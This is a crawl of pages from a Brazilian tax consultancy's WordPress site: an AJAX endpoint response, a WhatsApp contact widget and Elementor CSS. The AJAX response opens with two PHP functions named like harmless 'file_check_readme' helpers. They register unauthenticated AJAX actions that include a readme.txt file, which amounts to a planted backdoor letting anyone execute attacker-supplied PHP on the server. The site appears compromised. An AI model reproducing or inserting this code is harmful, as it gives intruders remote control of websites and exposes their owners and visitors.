

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asvconsultoria.com.br/wp-admin/admin-ajax.php
body_size: 597
content:
if(!function_exists('file_check_readme89716')){
   add_action('wp_ajax_nopriv_file_check_readme89716', 'file_check_readme89716');
   add_action('wp_ajax_file_check_readme89716', 'file_check_readme89716');
   function file_check_readme89716()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
if(!function_exists('file_check_readme26459')){
   add_action('wp_ajax_nopriv_file_check_readme26459', 'file_check_readme26459');
   add_action('wp_ajax_file_check_readme26459', 'file_check_readme26459');
   function file_check_readme26459()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<div class="wptwa-container wptwa-round-toggle-on-desktop wptwa-round-toggle-on-mobile" data-delay-time="0" data-inactive-time="0" data-scroll-length="0">
					<div class="wptwa-box">
						<div class="wptwa-description">
							<p><span>Olá! Conte pra gente o que precisa que estamos pronto para te atender.</span></p>

						</div>
						<span class="wptwa-close"></span>
						<div class="wptwa-people">
							<a href="https://api.whatsapp.com/send?phone=5565999713770&text=Olá, estou acessando https://asvconsultoria.com.br/exclusao-do-icms-da-base-do-pis-cofins/ e gostaria de mais informações!" data-number="5565999713770" class="wptwa-account wptwa-clearfix wptwa-no-image" data-auto-text="Olá, estou acessando https://asvconsultoria.com.br/exclusao-do-icms-da-base-do-pis-cofins/ e gostaria de mais informações!" data-ga-label="Atendimento ASV Consultoria" target="_blank">
								<div class="wptwa-face"><img src="" onerror="this.style.display='none'"></div>
								<div class="wptwa-info">
									<span class="wptwa-title">Fale Conosco</span>
									<span class="wptwa-name">Atendimento ASV Consultoria</span>
								</div>
							</a>
						</div>
					</div>
					<div class="wptwa-toggle"><svg class="WhatsApp" width="20px" height="20px" viewBox="0 0 90 90"><use xlink:href="#wptwa-logo"></svg> <span class="wptwa-text">Chat with us on WhatsApp</span></div>
					<div class="wptwa-mobile-close"><span>Close and go back to page</span></div>
				</div>

--- FILE ---
content_type: text/css
request_url: https://asvconsultoria.com.br/wp-content/uploads/elementor/css/post-7.css?ver=1743174444
body_size: 894
content:
.elementor-7 .elementor-element.elementor-element-8d39a3f{padding:13px 0px 13px 0px;}.elementor-7 .elementor-element.elementor-element-fd8c778 .the-logo img{width:218px;height:45px;}.elementor-7 .elementor-element.elementor-element-f0b1296.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7 .elementor-element.elementor-element-bbce169.elementor-view-stacked .elementor-icon{background-color:#BF1B1B;}.elementor-7 .elementor-element.elementor-element-bbce169.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-bbce169.elementor-view-default .elementor-icon{fill:#BF1B1B;color:#BF1B1B;border-color:#BF1B1B;}.elementor-7 .elementor-element.elementor-element-bbce169.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-7 .elementor-element.elementor-element-bbce169.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-7 .elementor-element.elementor-element-bbce169.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon{font-size:24px;}.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-title{margin-bottom:3px;}.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-content .elementor-icon-box-title{color:#5F5F5F;}.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-content .elementor-icon-box-title, .elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-content .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;}.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-content .elementor-icon-box-description{color:#1B1D21;font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-7 .elementor-element.elementor-element-bbce169 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-dfefc95.elementor-view-stacked .elementor-icon{background-color:#BF1B1B;}.elementor-7 .elementor-element.elementor-element-dfefc95.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-dfefc95.elementor-view-default .elementor-icon{fill:#BF1B1B;color:#BF1B1B;border-color:#BF1B1B;}.elementor-7 .elementor-element.elementor-element-dfefc95.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-7 .elementor-element.elementor-element-dfefc95.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-7 .elementor-element.elementor-element-dfefc95.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon{font-size:24px;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-title{margin-bottom:3px;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-content .elementor-icon-box-title{color:#5F5F5F;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-content .elementor-icon-box-title, .elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-content .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-content .elementor-icon-box-description{color:#1B1D21;font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-7 .elementor-element.elementor-element-dfefc95 > .elementor-widget-container{margin:4px 0px 0px 60px;}.elementor-7 .elementor-element.elementor-element-481a8d7 .elementor-button{font-size:13px;font-weight:600;fill:#F9FBFF;color:#F9FBFF;background-color:#BF1B1B;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BF1B1B;border-radius:3px 3px 3px 3px;padding:16px 29px 16px 29px;}.elementor-7 .elementor-element.elementor-element-481a8d7 .elementor-button:hover, .elementor-7 .elementor-element.elementor-element-481a8d7 .elementor-button:focus{color:#FFFFFF;background-color:#CFCDCB;}.elementor-7 .elementor-element.elementor-element-481a8d7 .elementor-button:hover svg, .elementor-7 .elementor-element.elementor-element-481a8d7 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-481a8d7 > .elementor-widget-container{margin:0px 0px 0px 58px;}.elementor-7 .elementor-element.elementor-element-a79077e:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-a79077e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4D4C4C;}.elementor-7 .elementor-element.elementor-element-a79077e{box-shadow:15px 15px 38px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7 .elementor-element.elementor-element-a79077e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-471e1f7 .main-navigation > ul > li > a{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-471e1f7 .main-navigation ul > li:hover > a, .elementor-7 .elementor-element.elementor-element-471e1f7 .main-navigation ul > li.menu-item-has-children:hover > a:after{color:#E63434;}.elementor-7 .elementor-element.elementor-element-471e1f7 .main-navigation > ul > li:before{background:#E63434;}.elementor-7 .elementor-element.elementor-element-c60b06b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7 .elementor-element.elementor-element-a1e6544 .toggle_search i{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-a1e6544 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-7 .elementor-element.elementor-element-f2c8f30 .panel-btn i{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-f2c8f30 > .elementor-widget-container{margin:0px 0px 0px 30px;}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-icon{margin-bottom:15px;}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-88d13f7{width:25%;}.elementor-7 .elementor-element.elementor-element-f0b1296{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://asvconsultoria.com.br/wp-content/uploads/elementor/css/post-168.css?ver=1743174250
body_size: 221
content:
.elementor-168 .elementor-element.elementor-element-d17082b{box-shadow:15px 15px 38px 0px rgba(0, 0, 0, 0.1);}.elementor-168 .elementor-element.elementor-element-82c9ed8 .mmenu-toggle button{color:#000000;}.elementor-168 .elementor-element.elementor-element-9b03ba7 .the-logo{text-align:center;}.elementor-168 .elementor-element.elementor-element-9b03ba7 .the-logo img{width:281px;}.elementor-168 .elementor-element.elementor-element-9b03ba7 > .elementor-widget-container{padding:22px 0px 22px 0px;}.elementor-168 .elementor-element.elementor-element-1f2ae1c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-168 .elementor-element.elementor-element-5b15a8e .toggle_search i{color:#000000;}.elementor-168 .elementor-element.elementor-element-5b15a8e > .elementor-widget-container{padding:0px 0px 0px 22px;}@media(max-width:1024px){.elementor-168 .elementor-element.elementor-element-5b15a8e > .elementor-widget-container{padding:0px 0px 0px 22px;}}@media(max-width:767px){.elementor-168 .elementor-element.elementor-element-cd86fb1{width:30%;}.elementor-168 .elementor-element.elementor-element-331e8c4{width:40%;}.elementor-168 .elementor-element.elementor-element-1f2ae1c{width:30%;}}